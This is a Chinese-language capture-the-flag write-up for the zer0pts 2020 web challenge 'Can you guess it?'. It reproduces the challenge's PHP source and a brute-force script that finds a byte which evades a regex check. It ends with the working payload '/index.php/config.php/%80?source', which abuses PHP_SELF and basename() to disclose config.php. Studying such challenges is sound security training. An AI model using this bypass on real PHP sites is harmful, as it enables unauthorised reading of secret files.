[Zer0pts2020]Can you guess it?
源码
<?php
include 'config.php'; // FLAG is defined in config.php
if (preg_match('/config\.php\/*$/i', $_SERVER['PHP_SELF'])) {
exit("I don't know what you are thinking, but I won't let you read it :)");
}
if (isset($_GET['source'])) {
highlight_file(basename($_SERVER['PHP_SELF']));
exit();
}
$secret = bin2hex(random_bytes(64));
if (isset($_POST['guess'])) {
$guess = (string) $_POST['guess'];
if (hash_equals($secret, $guess)) {
$message = 'Congratulations! The flag is: ' . FLAG;
} else {
$message = 'Wrong.';
}
}
?>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Can you guess it?</title>
</head>
<body>
<h1>Can you guess it?</h1>
<p>If your guess is correct, I'll give you the flag.</p>
<p><a href="?source">Source</a></p>
<hr>
<?php if (isset($message)) { ?>
<p><?= $message ?></p>
<?php } ?>
<form action="index.php" method="POST">
<input type="text" name="guess">
<input type="submit">
</form>
</body>
</html>
根据题目提示,flag在config.php文件中,通过?source读取
$_SERVER['PHP_SELF']返回的是当前正在执行的脚本的名字
basename("/path/home.php") -> home.php
如果是/index.php/config.php/,则$_SERVER['PHP_SELF']返回/index.php/config.php/


即/index.php/config.php运行的是index.php,但是basename()获取到的是config.php,然后再通过?source读取
这里找一下能绕过正则的字符,脚本来自https://darkwing.moe/2020/03/10/Can-you-guess-it-zer0pts-CTF-2020/?utm_source=tuicool&utm_medium=referral
<?php
function check($str){
return preg_match('/config\.php\/*$/i', $str);
}
for ($i = 0; $i < 255; $i++){
$s = '/index.php/config.php/'.chr($i);
if(!check($s)){
$t = basename('/index.php/config.php/'.chr($i));
echo "${i}: ${t}\n";
}
}
?>

128 -> 0x80
最后的payload
/index.php/config.php/%80?source
参考https://darkwing.moe/2020/03/10/Can-you-guess-it-zer0pts-CTF-2020/?utm_source=tuicool&utm_medium=referral



